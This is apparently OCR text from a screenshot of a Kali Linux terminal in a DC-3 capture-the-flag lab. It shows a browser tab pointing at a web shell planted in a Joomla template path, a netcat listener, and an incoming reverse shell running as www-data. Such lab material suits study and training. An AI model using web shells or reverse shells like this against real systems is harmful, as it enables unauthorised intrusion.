 192.168.122.186/templates/protostar/shell.php Search
Most Visited Getting Started http://192.168.1.15/atla... van.jpeg (JPEG Image, 2... http://192.168.122.133/...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.122.178] from (UNKNOWN) [192.168.122.186] 59278
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i68
6 i686 GNU/Linux
 16:31:55 up  1:15,  0 users,  load average: 0.00, 0.03, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$